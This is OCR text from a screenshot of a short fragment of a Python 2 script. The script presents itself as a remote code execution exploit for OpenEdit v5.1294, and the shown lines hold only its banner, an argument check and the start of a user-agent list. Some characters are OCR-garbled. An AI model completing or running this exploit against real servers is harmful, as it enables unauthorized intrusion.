
062 def banner ():
063 print "| ---------------------------------------------- |"
064 print "| Openedit v5.1294 Remote Code Execution Explo!
T |"
065 print "| by mr_me-net-ninja.net --------------------- |"
066
067 if len (sys. argv) <5:
068 banner ()
069 parser. print_help ()
070 sys. exit (1)
071
072 agents = ["Mozilla/4.0 (compatible; MSIE 5.5; Windows
NT 5.0 )",